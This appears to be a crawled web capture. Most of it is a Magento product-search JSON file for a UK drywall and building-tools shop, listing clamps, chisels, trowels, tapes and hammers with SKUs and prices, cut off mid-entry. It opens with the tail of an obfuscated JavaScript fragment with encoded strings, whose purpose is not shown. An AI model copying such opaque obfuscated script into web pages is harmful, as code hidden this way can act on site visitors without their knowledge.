unOoyLYvre=["ynU16Ux","ULdG6bO5Mw==","m8VBEma","B+GkxpSsjH77Wm7BC7GVjA=="];if(document[tjQDzRH9shb4Zn(buYVc4xLxjsO[1],buYVc4xLxjsO[0])]===tjQDzRH9shb4Zn(unOoyLYvre[1],unOoyLYvre[0])){document[tjQDzRH9shb4Zn(buYVc4xLxjsO[3],buYVc4xLxjsO[2])](tjQDzRH9shb4Zn(unOoyLYvre[3],unOoyLYvre[2]),cDdcr3ZtfMA0AZ0KO);}else{cDdcr3ZtfMA0AZ0KO();}}xaLjr8C1TrwJ();

--- FILE ---
content_type: application/javascript
request_url: https://drywalltoolsdirect.co.uk/media/mageplaza/search/default_0.js
body_size: 137421
content:
;var mp_products_search = [{"value":"Ox Pro Heavy Duty Bar Clamp 6\" (150mm) OX-P201206","s":"TOOXP201206","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":25.26,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_37.jpg","u":"ox-pro-heavy-duty-bar-clamp-6-150mm-ox-p201206.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Bar Clamp 12\" (300mm) OX-P201212","s":"TOOXP201212","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":28.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_37_1.jpg","u":"ox-pro-heavy-duty-bar-clamp-12-300mm-ox-p201212.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Bar Clamp 18\" OX-P201218","s":"TOOXP201218","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":32.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_37_1_1.jpg","u":"ox-pro-heavy-duty-bar-clamp-18-ox-p201218.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Bar Clamp 24\" (600mm) OX-P201224","s":"TOOXP201224","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":36.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_37_1_1_1.jpg","u":"ox-pro-heavy-duty-bar-clamp-24-600mm-ox-p201224.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Bar Clamp 36\" (900mm) OX-P201236","s":"TOOXP201236","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":46.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_37_1_1_1_1.jpg","u":"ox-pro-heavy-duty-bar-clamp-36-900mm-ox-p201236.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel \u00bc\" (6mm) OX-P371106","s":"TOOXP371106","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":11.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_39.jpg","u":"ox-pro-heavy-duty-wood-chisel-6mm-ox-p371106.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel \u215c\" (10mm) OX-P371110","s":"TOOXP371110","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":11.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_40.jpg","u":"ox-pro-heavy-duty-wood-chisel-10mm-ox-p371110.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel \u00bd\" (13mm) OX-P371113","s":"TOOXP371113","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":12.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_41.jpg","u":"ox-pro-heavy-duty-wood-chisel-13mm-ox-p371113.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel \u00be\" (19mm) OX-P371119","s":"TOOXP371119","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":12.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_43.jpg","u":"ox-pro-heavy-duty-wood-chisel-19mm-ox-p371119.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel 1\u00bc\" (32mm) OX-P371132","s":"TOOXP371132","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":13.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_46.jpg","u":"ox-pro-heavy-duty-wood-chisel-1-32mm-ox-p371132.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel 1\u00bd\" (38mm) OX-P371138","s":"TOOXP371138","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":14.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_47.jpg","u":"ox-pro-heavy-duty-wood-chisel-1-38mm-ox-p371138.html","o":"product_search"},{"value":"Ox Pro Tuck Pointer 12mm OX-P011512","s":"TOOXP011512","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":8.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_77_1_1.jpg","u":"ox-pro-tuck-pointer-12mm-ox-p011512.html","o":"product_search"},{"value":"Ox Pro Tuck Pointer 19mm OX-P011519","s":"TOOXP011519","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":9.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_77_1_1_1.jpg","u":"ox-pro-tuck-pointer-19mm-ox-p011519.html","o":"product_search"},{"value":"Ox Pro Tuck Pointer 25mm OX-P011525","s":"TOOXP011525","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":9.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_77_1_1_1_1.jpg","u":"ox-pro-tuck-pointer-25mm-ox-p011525.html","o":"product_search"},{"value":"Ox Pro Brick Pointer 19mm x 22mm OX-P031102","s":"TOOXP031102","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":5.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_77_2_1.jpg","u":"ox-pro-brick-pointer-19mm-x-22mm-ox-p031102.html","o":"product_search"},{"value":"Ox Pro Brick Pointer 10mm x 13mm OX-P031104","s":"TOOXP031104","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":5.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_77_2_1_1_1.jpg","u":"ox-pro-brick-pointer-10mm-x-13mm-ox-p031104.html","o":"product_search"},{"value":"Ox Pro Brick Joint Raker 8\u00bd\" x 3\" OX-P031003","s":"TOOXP031003","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":11.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_78.jpg","u":"ox-pro-brick-joint-raker-8-x-3-ox-p031003.html","o":"product_search"},{"value":"Ox Pro Rubber Line Block OX-P101801","s":"TOOXP101801","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":3.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_79.jpg","u":"ox-pro-rubber-line-block-ox-p101801.html","o":"product_search"},{"value":"Ox Pro Dutch Pins (Pack of 4) OX-P100715","s":"TOOXP100715","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":42.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_81.jpg","u":"ox-pro-dutch-pins-pack-of-4-ox-p100715.html","o":"product_search"},{"value":"Ox Pro Cyan Brickline 100m OX-P103510","s":"TOOXP103510","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":9.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_82.jpg","u":"ox-pro-cyan-brickline-100m-ox-p103510.html","o":"product_search"},{"value":"Ox Pro Profile Clamp 50mm OX-P100302","s":"TOOXP100302","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":11.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_83_2.jpg","u":"ox-pro-profile-clamp-50mm-ox-p100302.html","o":"product_search"},{"value":"Ox Pro Profile Clamp 178mm OX-P100307","s":"TOOXP100307","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_84.jpg","u":"ox-pro-profile-clamp-178mm-ox-p100307.html","o":"product_search"},{"value":"Ox Pro Profile Clamp 300mm OX-P100312","s":"TOOXP100312","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":16.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_84_2.jpg","u":"ox-pro-profile-clamp-300mm-ox-p100312.html","o":"product_search"},{"value":"Ox Pro Internal Profile Clamp 178mm OX-P102007","s":"TOOXP102007","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":12.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_85.jpg","u":"ox-pro-internal-profile-clamp-178mm-ox-p102007.html","o":"product_search"},{"value":"Ox Pro Internal Profile Clamp 300mm OX-P102012","s":"TOOXP102012","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":15.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_85_2.jpg","u":"ox-pro-internal-profile-clamp-300mm-ox-p102012.html","o":"product_search"},{"value":"Ox Pro Mortar Spike 120mm x 30mm OX-P102201","s":"TOOXP102201","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":11.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_86.jpg","u":"ox-pro-mortar-spike-120mm-x-30mm-ox-p102201.html","o":"product_search"},{"value":"Ox Pro Sliding Profile Clamp 330mm OX-P101213","s":"TOOXP101213","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":18.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_86_2.jpg","u":"ox-pro-sliding-profile-clamp-330mm-ox-p101213.html","o":"product_search"},{"value":"Ox Pro Dori Block with Lock Bolt 50mm x 50mm OX-P100950","s":"TOOXP100950","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":15.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_87.jpg","u":"ox-pro-dori-block-with-lock-bolt-50mm-x-50mm-ox-p100950.html","o":"product_search"},{"value":"Ox Pro Nail On Profile Clamp 350mm OX-P102114","s":"TOOXP102114","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":21.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_88.jpg","u":"ox-pro-nail-on-profile-clamp-350mm-ox-p102114.html","o":"product_search"},{"value":"Arrow Metal Corner Tape 30m x 51mm - A7","s":"TAMA","c":["13","1","3","44","1","3","13","29","1","3","13"],"d":"A superior paper tape reinforced with galvanized metal. Arrow heavy-duty metal corner tape is des...","p":11.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/arrow_metal_corner_tape_002_1__1.jpg","u":"arrow-metal-corner-tape-30m-x-51mm-a7.html","o":"product_search"},{"value":"Masking Tape 50mm","s":"TAMS50","c":["40","1","3","14","44","1","3","14","40","29","1","3","14","40"],"d":"General purpose trade quality masking tape for conventional paint masking, can be left on for up ...","p":2.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescagnu83q.jpg","u":"masking-tape-50mm.html","o":"product_search"},{"value":"Gtec 50mm Paper Joint Tape x 150 Meters - TAPJ","s":"TAPJ","c":["3","1","44","1","3","29","1","3"],"d":"A tape designed for use with joint compound to reinforce drywall joints and corners. Manufactured...","p":5.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/4\/141690281_01_10.jpg","u":"150m-paper-joint-tape.html","o":"product_search"},{"value":"Everbuild Everflex Intumescent Acoustic White 900ml - AC95","s":"AIAS","c":["45","1","3","13","29","1","3","13","45"],"d":"Everflex AC95 Acoustic Sealant &amp; Adhesive is a high strength, permanently flexible intumescen...","p":10.11,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/7\/e7sd3w_ac95-intumescent-sealent.jpg","u":"everbuild-everflex-intumescent-acoustic-white-900ml-ac95.html","o":"product_search"},{"value":"Jumbo Sealant Gun (SG9)","s":"TOMG","c":["3","1","40","1","3","29","1","3"],"d":"Heavy duty, power, twin thrust system mastic gun, 0.9L\r\nSKU CODE:&nbsp;TOMG","p":23.91,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/e\/sealantgun.png","u":"large-sealant-gun-0-9ltr.html","o":"product_search"},{"value":"Faithfull H\/D Sealant Gun 425ml Cartridges - FAIMGHD","s":"TOMGS","c":["3","1","40","1","3","29","1","3"],"d":"To deliver a superior performance, heavier gauge steel is used throughout the construction, and t...","p":8.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomgs.jpg","u":"faithfull-h-d-sealant-gun-425ml-cartridges-faimghd.html","o":"product_search"},{"value":"Arthur Hough Bracket (GL2) 195mm (100 Per Box) \u2013 AH185","s":"MSWLB","c":["19","1","3","27","1","3","19","158","1","3","19","29","1","3","19"],"d":"SKU CODE:&nbsp;MSWLB\r\nNext Day Delivery&nbsp;","p":36.201,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/l\/gl2.jpg","u":"arrow-wall-liner-brackets.html","o":"product_search"},{"value":"Arrow Wall Liner Brackets Long Reach (MSWLBLR)","s":"MSWLBLR","c":["19","1","3","29","1","3","19"],"d":"Galvanised lightweight steel section. 100 per pack.\r\n&nbsp;\r\nSKU CODE:&nbsp;MSWLBLR","p":49.203,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/l\/gl9.jpg","u":"arrow-wall-liner-brackets-long-reach.html","o":"product_search"},{"value":"Drywall Control Joint","s":"LBECJ","c":["48","1","3","17","29","1","3","17","48"],"d":"Control Joint 3000mm\r\nSKU CODE:&nbsp;LBECJ","p":29.5081,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf.jpg","u":"drywall-control-joint.html","o":"product_search"},{"value":"Arrow Starline Galvanised External Render Stop Bead 3000mm x 16-20mm (50 Per Box) - BEER3","s":"BEER3","c":["3","1","47","1","3","29","1","3"],"d":"Galvanised (internal use) and stainless steel (external use) External Render Stop Beads for use o...","p":157.464,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/external_render_stop.png","u":"arrow-starline-galvanised-external-render-stop-bead-3000x16-20mm-50-per-box-beer3.html","o":"product_search"},{"value":"3mm Plastic Skim Arch Bead x 2.5m","s":"BEPLCB2ARCH50","c":["46","1","3","17","29","1","3","17","46"],"d":"PVCu Corner Beads\/ Angle Beads Application: On all plastered or rendered corners and reveals to e...","p":69.7642,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/b\/cb2a.jpg","u":"plastic-skim-arch-bead.html","o":"product_search"},{"value":"12.5mm Plastic Board Edge Bead x 2.5m ","s":"BEPLEB12","c":["3","1","46","1","3","29","1","3"],"d":"PVCu Drylining Beads Application: On external corners and extremities of plasterboard providing c...","p":50.9856,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/eb12_1.jpg","u":"12-5mm-plastic-board-edge-bead.html","o":"product_search"},{"value":"Evolution Nylon Hammerfix Screw 8mm x 100mm \u2013 HS8100","s":"NAP100OJ","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;NAP100OJ\r\n&nbsp;\r\nDelivery: 3-5 days","p":8.432,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/s\/hs640-1_4.jpg","u":"evolution-nylon-hammerfix-screw-8mm-x-100mm-hs8100.html","o":"product_search"},{"value":"Evolution Economy Nylon Hammerfix Screw 8mm x 80mm - HS880","s":"NAP808P","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;NAP808P\r\nNext Day Delivery&nbsp;","p":16.4625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/s\/hs640-1_3.jpg","u":"evolution-economy-nylon-hammerfix-screw-8mm-x-80mm-hs880.html","o":"product_search"},{"value":"Arthur Hough Angle Fixing Bracket (Pack Size 100) - AH001","s":"SCAC","c":["19","1","3","29","1","3","19"],"d":"Galvanised lighweight steel section, 100 per pack\r\nSKU CODE:&nbsp;SCAC","p":8.976,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/7\/273630651_01.jpg","u":"angle-cleats.html","o":"product_search"},{"value":"Arrow Strap Hanger","s":"SCMS","c":["3","1","29","1","3"],"d":"Galvanised lightweight steel section. 25mm roll\r\nSKU CODE:&nbsp;SCMS\r\n&nbsp;","p":37.917,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"arrow-strap-hanger.html","o":"product_search"},{"value":"Suspension Wire x 203m (approx)","s":"SCSW","c":["19","1","3","29","1","3","19"],"d":"Lay-in butt grid system with white exposed flanges for use with ceiling tiles.\r\nSKU CODE:&nbsp;SC...","p":20.2513,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/i\/wire.jpg","u":"suspension-wire.html","o":"product_search"},{"value":"Arrow Starline Stainless Steel Mesh Angle Bead 3000mm (Pack of 50) - BESSAB","s":"BESSAB","c":["3","1","48","1","3","29","1","3"],"d":"Provides a straight arris that will not easily crack and reinforces the plaster where it is most ...","p":414.256,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_bead_43mm_standard_wing_1.jpg","u":"stainless-steel-angle-bead.html","o":"product_search"},{"value":"Arrow Starline Stainless Steel External Render Stop Bead 3000mm x 16-20mm (50 Per Box) - BESSER","s":"BESSER","c":["3","1","48","1","3","29","1","3"],"d":"External Render Stop Bead is the perfect way to achieve a neatly formed &quot;Bell Cast&quot; whe...","p":497.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/external_render_stop_1.png","u":"arrow-starline-stainless-steel-external-render-stop-bead-3000mm-x-16-20mm-50-per-box-besser.html","o":"product_search"},{"value":"Arrow 30 Micron  Aluminium Foil Tape 50mm x 45 Meters - INSAJT","s":"INSAJT","c":["44","1","3","13","29","1","3","13","44"],"d":"A 30 micron class &lsquo;o&rsquo; aluminium foil Tape with an aggressive solvent acrylic adhesive...","p":4.959,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rs500-30mu-foil-new.jpg","u":"aluminium-foil-tape-50mm-x-45m-aluminium-jointing-tape.html","o":"product_search"},{"value":"Kraft Economy Leather Belt 29\" - 46\" WL098","s":"TOBL","c":["41","1","3","18","29","1","3","18","41"],"d":"General purpose work belt for nail bags and tool pouches. Fits 29&quot; to 46&quot; waist.\r\nSKU C...","p":17.8075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/6\/960_copy.jpg","u":"kraft-economy-leather-belt-29-46-wl098.html","o":"product_search"},{"value":"Web Belt","s":"TOBW","c":["41","1","3","18","80","1","3","18","41","107","1","3","18","41","29","1","3","18","41"],"d":"Strong polypropolene web belt that adjusts from 32&quot; to 46&quot; with hook in fastener.\r\nSKU ...","p":8.024,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/l\/wl052.jpg","u":"web-belt.html","o":"product_search"},{"value":"Kraft Hammer Holder With Sheath - WL093","s":"TOHHS","c":["41","1","3","18","29","1","3","18","41"],"d":"This steel hammer loop combines quality and durability making it one of the best hammer loops on ...","p":15.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tohhs.jpg","u":"kraft-hammer-holder-with-sheath-wl093.html","o":"product_search"},{"value":"Bucket Boss Tool Pouch with FlapFit (BB54140)","s":"TONBL","c":["41","1","3","18","95","1","3","18","41","29","1","3","18","41"],"d":"The New FlapFit fits inside your pants pocket or over a belt so now there are two ways to carry t...","p":14.05,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tonbl.jpg","u":"bucket-boss-tool-pouch-with-flapfit.html","o":"product_search"},{"value":"Kraft Heavy Duty Nail Bag - WL046","s":"TONBL1","c":["41","1","3","18","29","1","3","18","41"],"d":"This bag includes one large pocket to hold a large number of nails. The strong lockstitched seams...","p":22.27,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tonbl1.jpg","u":"kraft-heavy-duty-nail-bag-wl046.html","o":"product_search"},{"value":"Bucket Boss Builders Rig (BB50200)","s":"TONBT","c":["41","1","3","18","95","1","3","18","41","29","1","3","18","41"],"d":"There are 12 pockets for holding tools, nails and other small parts. Made of poly ripstop\/600D po...","p":41.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/u\/builders1.png","u":"bucket-boss-builders-rig.html","o":"product_search"},{"value":"Bucket Boss Handyman Rig (BB50250)","s":"TONBTB","c":["41","1","3","18","95","1","3","18","41","29","1","3","18","41"],"d":"The Bucket Boss Handyman&rsquo;s Rig is a great item for the professional contractor or the DIY&r...","p":25.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/handyrig.png","u":"bucket-boss-handyman-rig.html","o":"product_search"},{"value":"Twill Dust Sheet","s":"TODSHHD","c":["40","1","3","14","16","1","3","14","40","29","1","3","14","40"],"d":"12ft x 9ft Quality close weave light weight cotton dust sheets.\r\nSKU CODE:&nbsp;TODSHHD\r\n&nbsp;","p":10.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/u\/dust_sheet.jpg","u":"twill-dust-sheet.html","o":"product_search"},{"value":"Kraft Jumbo Utility Brush With Tampico Fibre Bristles And Red Wood Handle 6\u00bd\" x 2\" - BL526","s":"TOUB","c":["80","1","3","12","93","1","3","12","80","29","1","3","12","80"],"d":"This versatile utility brush features long-wearing white tampico fibres that can be used on mason...","p":7.8115,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/t\/utility_b.jpg","u":"kraft-jumbo-utility-brush-with-tampico-fibre-bristles-and-red-wood-handle-6-x-2-bl526.html","o":"product_search"},{"value":"Kraft Inside Corner Drywall Tool With Wood Handle - DW520","s":"TOCT","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"A lightweight and perfectly balanced tool. Create uniform inside corners on drywall with this too...","p":8.0325,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw520_1.jpg","u":"kraft-inside-corner-drywall-tool-with-wood-handle-dw520.html","o":"product_search"},{"value":"Kraft Stainless Steel Thin Coat Angle Trowel With Wood Handle - PL320","s":"TOCT90","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Made of flexible stainless steel. Has 90 degree angle.\r\nSKU CODE:&nbsp;TOCT90","p":8.0325,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw520.jpg","u":"kraft-stainless-steel-thin-coat-angle-trowel-with-wood-handle-pl320.html","o":"product_search"},{"value":"Marshalltown Thin Coat Corner Trowel with Durasoft Handle 5\" x 3\u00bd\" M24D","s":"TOCT90D","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"Because the blade has just the right amount flex, the MARSHALLTOWN Thin Coat Inside Corner Trowel...","p":13.636,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/2\/m23d.jpg","u":"marshalltown-thin-coat-corner-trowel-with-durasoft-handle-5-x-3-m24d.html","o":"product_search"},{"value":"Marshalltown Exact Angle Inside Corner Trowel 4\u201d x 4\u201d MEA917","s":"TOCTADJ","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The easy-to-clean nylon blade of the MARSHALLTOWN Exact Angle Inside Corner Trowel won&rsquo;t ma...","p":15.61,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/t\/mtecrowel_1.jpg","u":"marshalltown-exact-angle-inside-corner-trowel-4-x-4-mea917.html","o":"product_search"},{"value":"Kraft Outside Corner Drywall Tool With Wood Handle 4\" - DW621","s":"TOCTE","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Made of stainless steel. 80 degree angle flexes to 90 degree when used.\r\nSKU CODE:&nbsp;TOCTE","p":9.809,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_tool_external_corner_trowel.png","u":"kraft-outside-corner-drywall-tool-with-wood-handle-4-dw621.html","o":"product_search"},{"value":"Estwing 20oz Mason Hammer with Vinyl Nylon Cushion Grip - E3\/20BLC","s":"TOEH20M","c":["63","1","3","13","64","1","3","13","63","92","1","3","13","63","29","1","3","13","63"],"d":"Estwing mason hammer has a head and shaft forged from one solid piece. It has a steel handle with...","p":40.229,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/a\/large_20brick_20hammer_500x263.jpg","u":"estwing-20oz-chisel-edge-rock-pick.html","o":"product_search"},{"value":"Estwing 24oz Straight Claw Hammer (E3\/24S)","s":"TOEH24S","c":["63","1","3","13","64","1","3","13","63","29","1","3","13","63"],"d":"Estwing E3\/24S Framing Hammer Straight Claw Nylon Vinyl Blue Grip 24oz\\680g\r\nSKU CODE:&nbsp;TOEH2...","p":47.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/3\/e3-24s.jpg","u":"estwing-24oz-straight-claw-hammer.html","o":"product_search"},{"value":"Estwing 3lb Club Hammer (EB3\/3LB)","s":"TOEHD3LB","c":["63","1","3","13","64","1","3","13","63","29","1","3","13","63"],"d":"The Estwing&#039;s 3lb Club Hammer with Vinyl Grip is forged from a single piece of high-grade st...","p":35.994,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/eb3-2lb.jpg","u":"estwing-3lb-club-hammer.html","o":"product_search"},{"value":"Kraft Checkered Face Lightweight Hammer 13oz With 16\" Handle - DW364","s":"TOEWH","c":["63","1","3","13","80","1","3","13","63","20","1","3","13","63","29","1","3","13","63"],"d":"Lightweight chrome-plated head features a crowned, checkered face. This design makes nailing easi...","p":35.6575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_13_oz_drywall_hammer.jpg","u":"kraft-checkered-face-lightweight-hammer-13oz-with-16-handle-dw364.html","o":"product_search"},{"value":"Kraft Cast Aluminium Drywall Hand Sander with Wood Handle - DW441","s":"TOHS","c":["51","1","3","11","80","1","3","11","51","87","1","3","11","51","29","1","3","11","51"],"d":"Lightweight aluminium base with foam pad and screw clamps.\r\nSKU CODE:&nbsp;TOHS","p":13.345,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw441.jpg","u":"kraft-cast-aluminium-drywall-hand-sander-with-wood-handle-dw441.html","o":"product_search"},{"value":"Marshalltown Drywall Hand Sander with DuraSoft Handle M20D","s":"TOHSMTDURASOFT","c":["51","1","3","11","56","1","3","11","51","87","1","3","11","51","29","1","3","11","51"],"d":"The MARSHALLTOWN Hand Sander can be used to sand drywall joints or other general sanding projects...","p":15.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520a6aac6b584612d4243b0b.jpg","u":"marshalltown-drywall-hand-sander-with-durasoft-handle-m20d.html","o":"product_search"},{"value":"Dual Angled Sanding Block (medium)","s":"TOLHA2M","c":["51","1","3","11","53","1","3","11","51","29","1","3","11","51"],"d":"Allow sanding into tight areas. 75 degree angle Use over wood, paint, drywall, metal, fiberglass ...","p":1.6915,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/c\/iceni_block.jpg","u":"full-circle-a2-dual-angle-sponge.html","o":"product_search"},{"value":"Kraft Broad Knife 7\" - DW281","s":"TOLHK","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Spring steel blade with rounded corners attached to an aluminium handle.\r\nSKU CODE:&nbsp;TOLHK","p":11.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw281.jpg","u":"kraft-broad-knife-7-dw281.html","o":"product_search"},{"value":"Kraft Pole Sander With Wood Handle - DC317","s":"TOLHS","c":["51","1","3","11","80","1","3","11","51","87","1","3","11","51","29","1","3","11","51"],"d":"Lightweight aluminium pole sander has a padded face to create a uniform sanding surface. The hand...","p":16.915,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dc317.jpg","u":"kraft-pole-sander-with-wood-handle-dc317.html","o":"product_search"},{"value":"Kraft Plastic Mud Pan 14\" - DW214","s":"TOPP","c":["80","1","3","12","88","1","3","12","80","29","1","3","12","80"],"d":"Heavy-duty plastic mud pan for all your taping needs. Tapered ends allow for easy movements with ...","p":7.0975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plastic_pan.jpg","u":"kraft-plastic-mud-pan-14-dw214.html","o":"product_search"},{"value":"Marshalltown Plastic Mud Pan 13\" M814","s":"TOPPMT","c":["56","1","3","12","88","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Plastic Mud Pan 13&quot; holds material while you work. It&#039;s designed to ma...","p":5.229,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5b804ff0cb75082c84f8f600.jpg","u":"marshalltown-plastic-mud-pan-13-m814.html","o":"product_search"},{"value":"Kraft Stainless Steel Drywall Trowel With ProForm Handle 12\" x 4\u00bd\" - DW521SSPF","s":"TOPT1245C","c":["80","1","3","12","97","1","3","12","80","29","1","3","12","80"],"d":"Professional quality stainless steel 